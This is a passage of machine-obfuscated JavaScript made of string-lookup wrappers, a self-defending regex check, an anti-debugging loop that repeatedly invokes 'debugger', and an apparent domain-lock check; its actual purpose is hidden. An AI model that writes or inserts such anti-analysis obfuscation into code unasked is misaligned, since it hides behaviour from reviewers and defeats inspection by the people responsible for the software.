_0x1620c0(_0x4555a2,_0x1fd945);},'qIWTD':_0x20be1f(-0x17,-0x125,-0x127,-0x35,'b@zs'),'kFUZg':_0x3bb27a(0x44b,0x259,0x4b5,0x315,'wms6'),'JlINt':function(_0x3bc93c,_0x4116da){return _0x3bc93c+_0x4116da;},'BPlps':_0x20be1f(0x29a,0x141,0x10b,0x192,'!5ya'),'VdNge':_0x33b442(0xb5,0xaa,0x19,'SUz&',-0xf2),'XTTFR':_0x33b442(0xc6,0x60,0x1a3,'xq(#',0x182)+_0x20be1f(0x1db,0x28c,0xfe,0xe8,'ycV&')+'t','efTpb':_0x2aa9ba(0x37d,0x32e,0x2de,'3g(r',0x150)+_0x3bb27a(0x5bc,0x489,0x30e,0x48e,'N0gw')+'+$','hmXLD':function(_0x2c1402,_0x25c1e9){return _0x2c1402===_0x25c1e9;},'TpkKL':_0x1831ab(0x48a,0x3f5,0x58c,0x41a,'lW)a'),'PMaTk':_0x20be1f(0x177,0x116,0x15b,0xad,'B8R5')+'g','YSVKk':_0x33b442(0x149,0x18d,0x129,'AEUu',0x207),'CiUKA':_0x33b442(0x2e3,0x30b,0x18f,'N0gw',0x446),'jeikX':_0x33b442(0x1c5,0xc6,0x1b5,'Yz*R',0x16c)+_0x3bb27a(0x2f7,0x532,0x49a,0x44b,'Bb4i')+_0x33b442(0x6b,0x166,-0x21,'TNJb',-0xe7),'nkCDM':_0x1831ab(0x274,0x404,0x35b,0x21b,'DYoL')+'er','OjoCV':_0x33b442(0x77,0x7d,-0x26,'dXPJ',-0x11),'QFjKA':_0x2aa9ba(0x314,0x3c8,0x2dc,'h7GN',0x213),'uKCtm':function(_0x1cba41,_0xf40e92){return _0x1cba41!==_0xf40e92;},'YYTnj':function(_0x2fbdc5,_0x4fe9a9){return _0x2fbdc5/_0x4fe9a9;},'xeTVd':_0x1831ab(0x218,0x257,0x35d,0x255,'$4kk')+'h','SjbmB':function(_0x1f28fd,_0x30092e){return _0x1f28fd%_0x30092e;},'QdWJp':_0x1831ab(0x435,0x51a,0x355,0x4d2,'8tOO'),'SXisn':function(_0x207354,_0x3125f5){return _0x207354+_0x3125f5;},'OHxyY':_0x2aa9ba(0x146,0x23b,0x207,'1[nU',0x3a6)+'n','UJvex':function(_0x3402ff,_0x17aa0b){return _0x3402ff===_0x17aa0b;},'JpywM':_0x20be1f(0x1e0,0x1c2,0x124,0x38,'W1U0'),'FfKbn':function(_0x34335f,_0x1cb3aa){return _0x34335f(_0x1cb3aa);},'ZCNVl':function(_0x81e619,_0x37923b){return _0x81e619(_0x37923b);},'SwFgp':_0x3bb27a(0x358,0x9d,0xe3,0x1fd,'A)[Y'),'sbmKQ':_0x33b442(0x2f3,0x17d,0x48b,'oYMR',0x418),'ygMOJ':_0x2aa9ba(0x2bd,0x16b,0x285,'wms6',0x23c),'LNXbg':_0x2aa9ba(0x41d,0x477,0x2fb,'h7GN',0x270),'lcoWW':function(_0x4a763a,_0x2543ca){return _0x4a763a===_0x2543ca;},'eLssq':_0x33b442(0xdd,0x258,0xf0,'3g(r',0x1ad),'zbiEi':_0x2aa9ba(0xf9,-0xe2,0x88,'UJNk',0x13f),'DPNGr':function(_0x478f20,_0x45415c){return _0x478f20(_0x45415c);}};function _0xebf14d(_0x34a862){var _0x1ae442={'ZLmll':_0x160eb6[_0x4314e5(-0x332,'b@zs',-0x1e9,-0x1ab,-0xe9)],'VudQW':function(_0x42f871,_0x1efbad){function _0x248fe8(_0x38987b,_0x42a487,_0x28faca,_0x1ff603,_0x214d68){return _0x4314e5(_0x38987b-0x192,_0x42a487,_0x214d68-0x397,_0x1ff603-0xc0,_0x214d68-0x2a);}return _0x160eb6[_0x248fe8(0x3cc,'qElD',0x337,0xb4,0x25a)](_0x42f871,_0x1efbad);},'HfipT':function(_0x2778cd,_0x3f874c){function _0x1fca02(_0x2586f1,_0x4cbb65,_0x5afb14,_0x2fd6e0,_0x48e88a){return _0x4314e5(_0x2586f1-0x10f,_0x4cbb65,_0x5afb14-0x54f,_0x2fd6e0-0xca,_0x48e88a-0xd0);}return _0x160eb6[_0x1fca02(0x395,'f96w',0x376,0x30c,0x46d)](_0x2778cd,_0x3f874c);},'hxzsA':_0x160eb6[_0x704c23(0x381,'G]AF',0x3a4,0x31f,0x241)],'pEoto':_0x160eb6[_0x4314e5(0x177,'wms6',0x12,0x98,0x197)],'IdVhR':function(_0x116d62){function _0x94061(_0x703f8b,_0x2969cd,_0x5f4994,_0x36d32a,_0x59f99f){return _0x4314e5(_0x703f8b-0xe7,_0x36d32a,_0x2969cd-0x579,_0x36d32a-0x46,_0x59f99f-0x41);}return _0x160eb6[_0x94061(0x49d,0x3f7,0x57e,'SUz&',0x39d)](_0x116d62);},'apqmR':_0x160eb6[_0x704c23(0x2e1,'&IKf',0x10b,0x337,0x27f)],'ymHOU':_0x160eb6[_0x26afc5('TNJb',0x419,0x28b,0x18c,0x15a)],'djdDG':_0x160eb6[_0x1c0c94(0x15f,0xc0,-0xd6,'$!hC',0x129)],'kIpNP':function(_0x4953cf,_0x4fbaba){function _0x38c630(_0x438511,_0x3c0eaa,_0x147212,_0x357c9d,_0x2308e8){return _0x4314e5(_0x438511-0x26,_0x357c9d,_0x3c0eaa- -0x14,_0x357c9d-0xc6,_0x2308e8-0x1e7);}return _0x160eb6[_0x38c630(-0x47e,-0x2e4,-0x43e,'&IKf',-0x221)](_0x4953cf,_0x4fbaba);},'HWxqR':_0x160eb6[_0x704c23(0xe5,'oYMR',0x150,0x42,0x17f)],'VIjls':_0x160eb6[_0x704c23(0x2a3,']9r6',0x353,0xe8,0x1c3)],'rIwsZ':function(_0x5d76ae){function _0xbb9d74(_0x1e1307,_0x53c163,_0x48956e,_0xf5e469,_0x26b6d4){return _0x26afc5(_0x1e1307,_0x53c163-0x154,_0xf5e469-0x216,_0xf5e469-0x8c,_0x26b6d4-0x16b);}return _0x160eb6[_0xbb9d74('wms6',0x5dc,0x4f3,0x606,0x487)](_0x5d76ae);},'NlekL':function(_0x102eb8,_0x482fa0,_0x423c80){function _0x2aaf99(_0x4481be,_0x3a432e,_0x18aae1,_0x4f56d4,_0x9cebad){return _0x26afc5(_0x9cebad,_0x3a432e-0x5b,_0x3a432e- -0x121,_0x4f56d4-0xaf,_0x9cebad-0x38);}return _0x160eb6[_0x2aaf99(0x32d,0x266,0x131,0xea,'Gb4n')](_0x102eb8,_0x482fa0,_0x423c80);},'zpaKE':function(_0x93121a,_0x28bd83){function _0x52cd9f(_0x279bf8,_0xaf868,_0x2bf732,_0x3f2b1f,_0x1dda50){return _0x26afc5(_0x279bf8,_0xaf868-0x1c0,_0x3f2b1f- -0x6,_0x3f2b1f-0x15a,_0x1dda50-0x1a0);}return _0x160eb6[_0x52cd9f('v!Fr',0x3e5,0x344,0x266,0x25d)](_0x93121a,_0x28bd83);},'wnMsQ':_0x160eb6[_0x704c23(0x261,'bTIZ',0x24a,0x349,0x304)],'NoJiM':_0x160eb6[_0x3e185b(-0x42,0x2b,-0x1af,0x35,'lW)a')],'bYiXw':function(_0x28fa0e,_0x1438eb){function _0x5df724(_0x20edac,_0x266e3c,_0x1192fd,_0x5e92ed,_0x4eac16){return _0x4314e5(_0x20edac-0x16d,_0x1192fd,_0x5e92ed-0x560,_0x5e92ed-0x8e,_0x4eac16-0x9b);}return _0x160eb6[_0x5df724(0x526,0x430,'oQDu',0x4dd,0x3c4)](_0x28fa0e,_0x1438eb);},'qByXu':_0x160eb6[_0x3e185b(-0xde,0x15,-0x28,-0x1c0,'f!zu')],'JAbEv':_0x160eb6[_0x3e185b(-0x44,-0x61,-0x53,-0x17c,'G]AF')],'kXkjG':_0x160eb6[_0x26afc5('A)[Y',0x334,0x2b8,0x2b6,0x230)],'vfwpO':_0x160eb6[_0x3e185b(-0x89,-0x16b,-0x1,-0x4e,'B8R5')]};function _0x4314e5(_0x53fbc9,_0x396b0f,_0x20080e,_0x4c0d29,_0x2434be){return _0x20be1f(_0x53fbc9-0x9c,_0x396b0f-0x4a,_0x20080e-0x1d4,_0x20080e- -0x266,_0x396b0f);}function _0x26afc5(_0x588db8,_0x3089b9,_0x3a6f84,_0x578d17,_0x456da2){return _0x20be1f(_0x588db8-0x1ec,_0x3089b9-0x16,_0x3a6f84-0xc4,_0x3a6f84-0x1ce,_0x588db8);}function _0x1c0c94(_0x3bcb45,_0x3e7010,_0x9c7ac4,_0x4c6175,_0xd5ccba){return _0x1831ab(_0x3e7010- -0x349,_0x3e7010-0xbe,_0x9c7ac4-0x16e,_0x4c6175-0xe1,_0x4c6175);}function _0x3e185b(_0x3cff79,_0x4a343d,_0x473f79,_0x348b9e,_0x1c3304){return _0x33b442(_0x3cff79- -0x330,_0x4a343d-0xa3,_0x473f79-0x10a,_0x1c3304,_0x1c3304-0x4a);}function _0x704c23(_0x5c38f8,_0x2dcabd,_0x4cb176,_0x417d8e,_0x1df9de){return _0x33b442(_0x1df9de-0x154,_0x2dcabd-0xea,_0x4cb176-0x7b,_0x2dcabd,_0x1df9de-0x5f);}if(_0x160eb6[_0x1c0c94(0x159,0x130,0x76,'8tOO',0x250)](_0x160eb6[_0x3e185b(-0x2d,-0x17,-0x189,0x11c,'f!zu')],_0x160eb6[_0x26afc5('AEUu',0x200,0x2ea,0x335,0x140)])){if(_0x160eb6[_0x704c23(0x134,'SUz&',0x114,0x1a7,0x2b8)](typeof _0x34a862,_0x160eb6[_0x704c23(0x383,'G]AF',0x343,0x513,0x38c)])){if(_0x160eb6[_0x1c0c94(-0x4b,-0x191,-0xe1,'G]AF',-0xd6)](_0x160eb6[_0x3e185b(-0x1d1,-0x171,-0x31a,-0x155,'N0gw')],_0x160eb6[_0x1c0c94(0x26,0xe2,0x7e,'hoKL',-0x98)]))return function(_0x179241){}[_0x26afc5('Bb4i',0x49a,0x336,0x2dc,0x395)+_0x4314e5(-0x3b9,'ycV&',-0x221,-0x8e,-0x189)+'r'](_0x160eb6[_0x704c23(0x608,'xq(#',0x3cb,0x4ed,0x489)])[_0x704c23(0x3d7,'&IKf',0x33e,0x4e0,0x488)](_0x160eb6[_0x26afc5('qElD',0x2c3,0x1b5,0x46,0xac)]);else throw new _0x114acf(_0x1ae442[_0x26afc5('A)[Y',0x308,0x1b9,0xbc,0xbf)]);}else{if(_0x160eb6[_0x4314e5(0x115,'Yz*R',-0x89,-0x189,0xf1)](_0x160eb6[_0x3e185b(0xf,0x86,-0xbc,0x40,'Gb4n')],_0x160eb6[_0x1c0c94(-0x62,0x3c,0x111,'5LtQ',0x17a)])){var _0x1ab51e;try{var _0x5a5c2e=_0x1ae442[_0x3e185b(-0x252,-0x205,-0x159,-0x1ed,'f!zu')](_0x56f69e,_0x1ae442[_0x4314e5(0xc4,'!rJV',-0x5a,0xb1,-0x10f)](_0x1ae442[_0x3e185b(-0x240,-0xe4,-0x3b2,-0x2b3,'nsLQ')](_0x1ae442[_0x1c0c94(0xb1,-0x84,0xa1,'&IKf',-0x18c)],_0x1ae442[_0x4314e5(-0x23e,'FgjW',-0x303,-0x36d,-0x3f4)]),');'));_0x1ab51e=_0x1ae442[_0x3e185b(-0x23e,-0x30e,-0x1b0,-0x9f,'!5ya')](_0x5a5c2e);}catch(_0x5c39de){_0x1ab51e=_0x13b72c;}_0x1ab51e[_0x26afc5('ycV&',0x2bb,0x27e,0x30b,0xe6)+_0x704c23(0x208,'W1U0',0x1a8,0xc0,0x180)+'l'](_0xb38f50,-0x1*0x204f+-0xfb1+-0x8*-0x7f4);}else{if(_0x160eb6[_0x26afc5('B8R5',0x287,0x408,0x481,0x299)](_0x160eb6[_0x4314e5(-0xb1,'LkDn',-0x11e,0x5d,0x7e)]('',_0x160eb6[_0x3e185b(-0x1ff,-0xb4,-0xe9,-0x231,'$!hC')](_0x34a862,_0x34a862))[_0x160eb6[_0x26afc5('Gb4n',0x2a7,0x3ce,0x22d,0x40e)]],0x1*0x21b5+0x2*-0x93+0x9*-0x39e)||_0x160eb6[_0x26afc5('nsLQ',0xb7,0x11e,0xae,0x34)](_0x160eb6[_0x26afc5('N0gw',0x3b4,0x2ec,0x305,0x1c3)](_0x34a862,-0x17f0+0x7f*0x45+-0xa37),0x1*-0xa7f+-0x1f*0x10f+0x2b50))_0x160eb6[_0x3e185b(-0x4a,-0x55,-0x1c9,0x84,']9r6')](_0x160eb6[_0x3e185b(0x30,0xc0,0x17c,0x129,'zNFK')],_0x160eb6[_0x704c23(0x5d0,'qElD',0x56e,0x5ef,0x496)])?function(){function _0x470f82(_0x30b504,_0x39c804,_0x40c17c,_0x5554d2,_0x1153e8){return _0x3e185b(_0x30b504-0x384,_0x39c804-0xf7,_0x40c17c-0x1de,_0x5554d2-0x18f,_0x39c804);}var _0x28d125={'rYPJh':_0x1ae442[_0x4f98ec(-0x31,'xq(#',0x4,0x66,-0xd4)],'ksaES':_0x1ae442[_0x1aad86(0x1c6,0x2ee,0x33c,0x2f5,'AEUu')],'MuiWS':function(_0x14de3d,_0xce9ae3){function _0x512303(_0x127fa2,_0x5539b6,_0x4598c2,_0x59d33e,_0x24f907){return _0x1aad86(_0x127fa2-0x1b8,_0x5539b6-0x14f,_0x4598c2-0x72,_0x127fa2-0xd7,_0x5539b6);}return _0x1ae442[_0x512303(0x5c2,'dXPJ',0x440,0x62a,0x6d9)](_0x14de3d,_0xce9ae3);},'reZbt':_0x1ae442[_0x1aad86(0x341,0x305,0x38f,0x3f4,'3g(r')],'DGdeZ':function(_0xcde00a,_0x3ca927){function _0x423ba8(_0x4fe1ba,_0x980fe7,_0x7269d1,_0xe22eb0,_0x48a6af){return _0x4f98ec(_0x48a6af-0x281,_0x980fe7,_0x7269d1-0x27,_0xe22eb0-0x1f,_0x48a6af-0x1de);}return _0x1ae442[_0x423ba8(0x1a7,'nsLQ',0xdf,0x15a,0x104)](_0xcde00a,_0x3ca927);},'FdCoV':_0x1ae442[_0x519916(-0x9e,0x9f,0x82,0x1e8,'oQDu')],'mlZwm':_0x1ae442[_0x492dcb(-0x174,'oYMR',-0x1df,-0xc4,-0x6c)],'hmfhk':function(_0x55a063,_0x55c007){function _0x622550(_0xe3c8f1,_0x5865e6,_0x15dd53,_0x47ce09,_0x236fcd){return _0x4f98ec(_0x236fcd-0x643,_0x15dd53,_0x15dd53-0x36,_0x47ce09-0x3f,_0x236fcd-0x9e);}return _0x1ae442[_0x622550(0x7cb,0x559,'LkDn',0x63d,0x624)](_0x55a063,_0x55c007);},'vSSFU':function(_0xa0a6c6){function _0x1256e0(_0x2ee87f,_0x59f0d7,_0x43d450,_0x3380cd,_0x5a710e){return _0x519916(_0x2ee87f-0x87,_0x3380cd-0x2af,_0x43d450-0x124,_0x3380cd-0x166,_0x5a710e);}return _0x1ae442[_0x1256e0(0x2e9,0x394,0x332,0x2d7,'xq(#')](_0xa0a6c6);},'TlSas':function(_0x10a662,_0x219173,_0x9d3dc1){function _0x228cf6(_0x1db14c,_0x1d9e8c,_0x1bf52a,_0x3a499c,_0x614411){return _0x1aad86(_0x1db14c-0x41,_0x1d9e8c-0x41,_0x1bf52a-0xac,_0x1d9e8c- -0x3c3,_0x1bf52a);}return _0x1ae442[_0x228cf6(-0x12,-0xa,'f!zu',-0x67,-0x67)](_0x10a662,_0x219173,_0x9d3dc1);}};function _0x492dcb(_0x19d4f7,_0x35aff3,_0x454787,_0x3bc393,_0x14f87f){return _0x26afc5(_0x35aff3,_0x35aff3-0xc9,_0x454787- -0x3f8,_0x3bc393-0x5c,_0x14f87f-0x136);}function _0x519916(_0x43c3b8,_0x19d550,_0x144959,_0x1535f1,_0xe42c09){return _0x4314e5(_0x43c3b8-0x1a7,_0xe42c09,_0x19d550-0x29c,_0x1535f1-0x10,_0xe42c09-0x1a4);}function _0x4f98ec(_0x58666a,_0x1cc3c7,_0x59dfa4,_0x527bc4,_0x2b5a4b){return _0x4314e5(_0x58666a-0x42,_0x1cc3c7,_0x58666a-0xd6,_0x527bc4-0xb2,_0x2b5a4b-0x1ae);}function _0x1aad86(_0x30820d,_0x5352ab,_0x414d30,_0x57f670,_0x5d8491){return _0x3e185b(_0x57f670-0x593,_0x5352ab-0x26,_0x414d30-0x1e0,_0x57f670-0x1a1,_0x5d8491);}if(_0x1ae442[_0x470f82(0x1ae,'LkDn',0x156,0x26,0x2e3)](_0x1ae442[_0x470f82(0x137,'FgjW',0x26b,0x217,0x13f)],_0x1ae442[_0x470f82(0x1c0,'AEUu',0x1e9,0x116,0x148)]))return!![];else{var _0x14da89={'nrFXb':_0x28d125[_0x519916(0x1c8,0x238,0x1b5,0x31d,'b@zs')],'nFidu':_0x28d125[_0x4f98ec(-0x171,'FgjW',-0x194,0x26,-0x1a7)],'vLWJP':function(_0x41fbfc,_0x3124fc){function _0x5a530e(_0x41e395,_0x3bff24,_0xed0f35,_0x495257,_0x1e95e5){return _0x519916(_0x41e395-0xa5,_0x41e395- -0x4e,_0xed0f35-0x176,_0x495257-0x1a4,_0xed0f35);}return _0x28d125[_0x5a530e(-0x51,0x39,'SUz&',-0xfb,0x1f)](_0x41fbfc,_0x3124fc);},'xHeSJ':_0x28d125[_0x1aad86(0x352,0x2db,0x387,0x2d0,'SUz&')],'ulIPn':function(_0x15dcb6,_0x4691a7){function _0x5f4ed6(_0x196b38,_0x146493,_0x2266b7,_0x26e415,_0x2b22bb){return _0x470f82(_0x2b22bb- -0x2eb,_0x196b38,_0x2266b7-0xa7,_0x26e415-0xfa,_0x2b22bb-0xc9);}return _0x28d125[_0x5f4ed6('!rJV',-0x167,-0x187,-0x1aa,-0x25b)](_0x15dcb6,_0x4691a7);},'pwzzf':_0x28d125[_0x492dcb(-0x11a,'5LtQ',-0x3f,0x125,0xbf)],'UMtkV':_0x28d125[_0x470f82(0x3bf,'Gb4n',0x472,0x3bb,0x23b)],'zzKsk':function(_0x18b52a,_0x9d08d5){function _0x3883fe(_0x3cdc85,_0x5979a5,_0x37565a,_0x855c3c,_0xa1ce2c){return _0x470f82(_0x855c3c-0x327,_0x37565a,_0x37565a-0x17a,_0x855c3c-0xd3,_0xa1ce2c-0x10c);}return _0x28d125[_0x3883fe(0x74c,0x583,'f96w',0x5bb,0x6ee)](_0x18b52a,_0x9d08d5);},'jDGvM':function(_0x39e058){function _0x4154ac(_0x4402cc,_0x41a287,_0xb02bc,_0x59b77c,_0x88982f){return _0x519916(_0x4402cc-0x1e3,_0x41a287-0x373,_0xb02bc-0x1b2,_0x59b77c-0xd0,_0x4402cc);}return _0x28d125[_0x4154ac('B8R5',0x4ff,0x50e,0x3ed,0x41f)](_0x39e058);}};_0x28d125[_0x4f98ec(0xd4,'gu3j',-0x83,-0xaf,0xaf)](_0x4a0414,this,function(){function _0x4f2dd2(_0x56c75d,_0x23b6b9,_0x3ac0e5,_0x1e8de2,_0x2f0b30){return _0x519916(_0x56c75d-0x43,_0x3ac0e5-0x4b8,_0x3ac0e5-0x17e,_0x1e8de2-0x14e,_0x1e8de2);}function _0x478168(_0x5d899a,_0x1d1821,_0x4e7fb6,_0x15527a,_0x523dbb){return _0x470f82(_0x5d899a-0x1f,_0x1d1821,_0x4e7fb6-0x1cd,_0x15527a-0xfb,_0x523dbb-0x128);}var _0x1de8b8=new _0x3d3eea(_0x14da89[_0x1d30c2(0x1c8,'b@zs',0x20,-0xd7,0xfa)]),_0x37662f=new _0x267f3a(_0x14da89[_0x1d30c2(0x136,'EcE*',-0x59,-0x74,-0x63)],'i');function _0x1d30c2(_0x9af18f,_0x462ddf,_0x3ef521,_0xb228f8,_0x4e7ea5){return _0x470f82(_0x3ef521- -0x157,_0x462ddf,_0x3ef521-0x1ed,_0xb228f8-0x99,_0x4e7ea5-0x149);}function _0x42d9ed(_0x5e13c9,_0xb4cbc7,_0x19930a,_0x15e696,_0x1d6bd5){return _0x4f98ec(_0x15e696-0x35d,_0x5e13c9,_0x19930a-0x1a2,_0x15e696-0x163,_0x1d6bd5-0x11c);}function _0xc1f33d(_0x2e0867,_0x4e4d82,_0x33ef9e,_0x5d3650,_0x501813){return _0x470f82(_0x5d3650-0xba,_0x501813,_0x33ef9e-0x8f,_0x5d3650-0x1c0,_0x501813-0x15a);}var _0x41223a=_0x14da89[_0x1d30c2(0x7f,'gu3j',0x45,-0x35,-0xb2)](_0x542046,_0x14da89[_0x1d30c2(0x8a,'oYMR',0x15f,-0x31,0x22)]);!_0x1de8b8[_0x478168(0x2ac,'DcdB',0x3f9,0x1f2,0x2be)](_0x14da89[_0xc1f33d(0x16b,0x38e,0x366,0x22e,'lW)a')](_0x41223a,_0x14da89[_0xc1f33d(0x3c4,0x1a3,0x318,0x2dd,'qElD')]))||!_0x37662f[_0x478168(0x2dd,'B8R5',0x3c4,0x328,0x389)](_0x14da89[_0x4f2dd2(0x4f7,0x4e7,0x687,'f96w',0x59e)](_0x41223a,_0x14da89[_0x4f2dd2(0x4a5,0x3ba,0x4e5,']9r6',0x607)]))?_0x14da89[_0x4f2dd2(0x66f,0x476,0x4df,'zNFK',0x56a)](_0x41223a,'0'):_0x14da89[_0xc1f33d(0x273,0x1b5,0x175,0x2fd,'TNJb')](_0x445790);})();}}[_0x704c23(0x2f4,'!5ya',0x1c5,0x21d,0x20a)+_0x1c0c94(0x208,0x145,0x22f,'BzQF',0x1e3)+'r'](_0x160eb6[_0x3e185b(-0x102,-0xe8,0x45,-0x1d,'Yz*R')](_0x160eb6[_0x3e185b(-0xd8,-0x1ec,0x63,-0x5c,'OeHp')],_0x160eb6[_0x1c0c94(0x193,0x152,0x1eb,'ycV&',-0x1d)]))[_0x1c0c94(-0x267,-0xf1,-0x1d2,'EcE*',-0x228)](_0x160eb6[_0x26afc5('Gb4n',0x4b4,0x322,0x23f,0x429)]):_0x55eaef[_0x26afc5('Gb4n',0x2fc,0x244,0x391,0x224)](_0x160eb6[_0x26afc5('gu3j',0x3aa,0x2d5,0x1c4,0x32d)],_0x3fb549);else{if(_0x160eb6[_0x1c0c94(0x1e6,0x7c,-0x3b,'$4kk',0x75)](_0x160eb6[_0x704c23(0x26e,'gu3j',0xf2,0x255,0x221)],_0x160eb6[_0x26afc5('SUz&',0x2a4,0x33b,0x4e1,0x3b9)]))(function(){function _0x19dcf1(_0x17df95,_0x2ba7dc,_0x512127,_0x40a812,_0x127292){return _0x3e185b(_0x17df95- -0x29,_0x2ba7dc-0x1c6,_0x512127-0x58,_0x40a812-0x116,_0x2ba7dc);}function _0x5b97ed(_0x4ec2c2,_0x50e145,_0x50f6fd,_0x2e0255,_0x42ab5d){return _0x3e185b(_0x4ec2c2-0x12b,_0x50e145-0xf7,_0x50f6fd-0x123,_0x2e0255-0xd3,_0x50e145);}function _0x3d606f(_0x4da1f3,_0x2fd199,_0x33d6d6,_0x328d67,_0x3f7283){return _0x3e185b(_0x33d6d6-0x173,_0x2fd199-0x1ae,_0x33d6d6-0xa8,_0x328d67-0xea,_0x328d67);}function _0x2f59f4(_0x497504,_0x7e4643,_0x4e0b5c,_0x53fa57,_0x5b9563){return _0x26afc5(_0x497504,_0x7e4643-0x89,_0x5b9563-0x2a5,_0x53fa57-0x11b,_0x5b9563-0x115);}function _0x1e5352(_0x2bd470,_0x559873,_0x2feb2f,_0x3beb1e,_0x404f7d){return _0x26afc5(_0x559873,_0x559873-0x5e,_0x2bd470- -0x17f,_0x3beb1e-0x1f2,_0x404f7d-0x55);}if(_0x160eb6[_0x1e5352(-0x4b,'gu3j',-0x1a7,-0x1d6,-0x12c)](_0x160eb6[_0x19dcf1(-0x2dc,'$4kk',-0x1ef,-0x2e1,-0x16a)],_0x160eb6[_0x1e5352(0x2b2,'AEUu',0x12d,0x387,0x1a8)]))return![];else(function(){return![];}[_0x1e5352(0xd0,'LkDn',0xf1,-0x88,0x23c)+_0x19dcf1(-0x5a,'1[nU',-0x1c8,0x40,-0x1ae)+'r'](_0x1ae442[_0x5b97ed(-0x3f,'xq(#',-0x16,0xf1,0x81)](_0x1ae442[_0x3d606f(0x177,0x1d3,0xa3,'!rJV',0x2a)],_0x1ae442[_0x2f59f4('OeHp',0x433,0x64b,0x484,0x51e)]))[_0x2f59f4('OeHp',0x57f,0x44c,0x2a0,0x3dc)](_0x1ae442[_0x1e5352(0x23c,'UJNk',0x29c,0x249,0x153)]));}[_0x1c0c94(0x1a5,0xac,0xa,'TNJb',-0x46)+_0x3e185b(-0x164,-0xf7,-0x2c4,-0x31,'FgjW')+'r'](_0x160eb6[_0x26afc5('dXPJ',0x507,0x413,0x5b9,0x273)](_0x160eb6[_0x4314e5(-0x1c5,'b@zs',-0x1c1,-0xba,-0xdc)],_0x160eb6[_0x26afc5('!rJV',0x24a,0x277,0x291,0x290)]))[_0x704c23(0x352,'5LtQ',0x621,0x48f,0x4b9)](_0x160eb6[_0x704c23(0x1b5,'1[nU',0x1d3,0x3d4,0x27a)]));else return _0x5d277c[_0x26afc5('G]AF',0xe7,0x28e,0x3a2,0x38c)+_0x704c23(0x565,'wUV6',0x412,0x35c,0x45a)]()[_0x1c0c94(0x2a,-0x55,-0x1cd,'BzQF',0xe1)+'h'](_0x1ae442[_0x3e185b(-0x139,-0x214,-0xbf,0x2,'OeHp')])[_0x3e185b(-0x195,-0x1a1,-0x233,-0x20,'EcE*')+_0x4314e5(-0x2ad,'$!hC',-0x252,-0x3e6,-0x246)]()[_0x1c0c94(-0x187,-0x170,-0x2f8,'A)[Y',-0x26a)+_0x704c23(0x37a,'W1U0',0x3e0,0x495,0x4ca)+'r'](_0x4de220)[_0x3e185b(-0x3,0x41,0x102,0x159,'gu3j')+'h'](_0x1ae442[_0x704c23(0x4b3,'AEUu',0x497,0x533,0x3f6)]);}}}_0x160eb6[_0x704c23(0x1db,'UJNk',0x228,0x226,0x329)](_0xebf14d,++_0x34a862);}else{var _0x397285=_0x576b3a[_0x1c0c94(0x28e,0x133,0x1ac,'b@zs',0x106)+_0x1c0c94(0x25,-0x158,-0x2dd,'DcdB',-0x2e5)][_0x1c0c94(-0x6d,0x1e,0x14f,'$4kk',0xee)],_0x47cf09=new _0x51a9d9(_0x397285);return _0x47cf09[_0x3e185b(-0x17d,-0x4b,-0x2fa,-0x270,'A)[Y')+'n'];}}function _0x1831ab(_0x8c80d5,_0x51899e,_0x45a941,_0x49e119,_0x2956f2){return _0x2636b1(_0x8c80d5-0xee,_0x51899e-0x191,_0x8c80d5-0x2df,_0x49e119-0xd,_0x2956f2);}function _0x3bb27a(_0x387928,_0x4b93b2,_0x193017,_0x4a3c82,_0x1116ea){return _0x4a20af(_0x387928-0x86,_0x1116ea,_0x193017-0x37,_0x4a3c82- -0xb2,_0x1116ea-0x121);}function _0x2aa9ba(_0x5d9c02,_0x27f8d2,_0x5a1f89,_0x40a6d2,_0x2c51f6){return _0x568d22(_0x5d9c02-0xf0,_0x40a6d2,_0x5a1f89- -0xa8,_0x40a6d2-0x83,_0x2c51f6-0x1df);}function _0x20be1f(_0x9feae1,_0x2a6931,_0xb0bedc,_0x212bfe,_0x290240){return _0x568d22(_0x9feae1-0x1e5,_0x290240,_0x212bfe- -0x156,_0x212bfe-0x1d3,_0x290240-0x17e);}try{if(_0x160eb6[_0x3bb27a(0x30c,0x47f,0x1ef,0x2ea,'hoKL')](_0x160eb6[_0x2aa9ba(0x221,0x33,0xe7,'DcdB',0x195)],_0x160eb6[_0x1831ab(0x2eb,0x334,0x290,0x37c,'!rJV')])){if(_0x5a1825)return _0x5d2eb2;else _0x160eb6[_0x3bb27a(0x4f1,0x3a8,0x488,0x357,'B8R5')](_0x4b711c,-0x14e9+-0x12a*-0x1d+-0xb*0x12b);}else{if(_0xcc37a8)return _0x160eb6[_0x2aa9ba(0x1e,0x32,0xe8,'wms6',0x21a)](_0x160eb6[_0x3bb27a(0x2dc,0x3ff,0x468,0x3ee,'Yz*R')],_0x160eb6[_0x2aa9ba(0x38d,0x21a,0x2d7,'$!hC',0x332)])?!![]:_0xebf14d;else{if(_0x160eb6[_0x2aa9ba(0x460,0x3b2,0x335,'hoKL',0x4cc)](_0x160eb6[_0x2aa9ba(0x1e1,0x15a,0x206,'DYoL',0x253)],_0x160eb6[_0x2aa9ba(0x139,0x17e,0x3c,'lW)a',0x198)])){var _0x3efa46=_0x16325e?function(){function _0x5d950a(_0x301dd8,_0x280fd3,_0x14795b,_0x18d2ad,_0x15d456){return _0x1831ab(_0x280fd3- -0xf9,_0x280fd3-0xbc,_0x14795b-0x3b,_0x18d2ad-0x13,_0x301dd8);}if(_0x3ba55a){var _0x52f8fc=_0x24de9e[_0x5d950a('BzQF',0x316,0x1d3,0x23a,0x3ac)](_0x46e034,arguments);return _0xe6c123=null,_0x52f8fc;}}:function(){};return _0x32086e=![],_0x3efa46;}else _0x160eb6[_0x20be1f(0x11b,0x1f7,0x10b,0x234,'A)[Y')](_0xebf14d,-0x170f+-0x1*-0x230a+0x1*-0xbfb);}}}catch(_0x1d5548){}}